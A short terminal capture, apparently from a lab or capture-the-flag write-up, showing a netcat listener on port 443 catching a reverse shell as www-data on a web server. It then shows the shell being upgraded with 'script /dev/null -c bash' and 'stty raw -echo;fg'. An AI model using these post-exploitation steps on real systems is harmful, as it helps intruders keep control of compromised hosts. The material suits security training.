 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-13-224:/var/web$ ^Z
zsh: suspended  nc -lnvp 443
┌──(gabrie0x6c㉿kali)-[~/machine/web/site/frontend]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 443
www-data@ip-172-16-13-224:/var/web$
www-data@ip-172-16-13-224:/var/web$
www-data@ip-172-16-13-224:/var/web$